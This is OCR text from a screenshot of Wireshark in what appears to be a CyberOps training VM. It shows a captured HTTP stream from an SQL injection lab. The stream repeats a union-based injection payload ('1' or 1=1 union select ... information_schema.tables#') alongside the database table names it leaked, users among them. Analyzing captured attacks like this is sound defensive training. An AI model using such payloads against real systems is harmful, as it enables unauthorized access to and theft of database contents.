 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 09:21 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5 Expression... Clear Apply Save
No. Time Source Destination
25 383.277032 10.0.2.4 10.0.2.15 nformation_schema.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4
27 383.284289 10.0.2.15 10.0.2.4
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Wireshark: Find text
Find text: users
Cancel Find